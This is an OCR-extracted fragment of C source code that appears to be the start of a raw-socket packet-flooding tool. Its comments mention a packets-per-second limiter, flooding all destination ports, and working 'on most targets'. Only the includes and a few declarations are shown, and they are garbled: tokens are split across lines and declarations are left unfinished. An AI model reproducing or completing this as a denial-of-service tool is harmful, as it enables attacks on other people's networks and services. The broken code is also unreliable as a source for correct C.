
//  
//  "-1" PPS For use all Packets-Per-Second.
//  "0" on Port for send Destination-ports fully r
//  Improved whole script, Works on most targets, 
//
//
#
include
<stdio.h>
#
include
<string.h> 
//memset
#
include
<sys/socket.h>
#
include
<stdlib.h> 
//for exit(0);
#
include
<errno.h> 
//For errno - the error number
#
include
<netinet/tcp.h>   
//Provides declarations 
#
include
 <arpa/inet.h>
#
include
<netinet/ip.h>    
//Provides declarations 
#
include
 <pthread.h>
#
include
 <stdint.h>
#
include
 <unistd.h>
#
include
 <sys/types.h>
#
include
 <stdbool.h>
#
include
 <time.h>
static
unsigned
int
#
define
 BUFFER_SIZE 100
char
 sourceip[
17
volatile
int
 limiter; 
// PPS Limitator.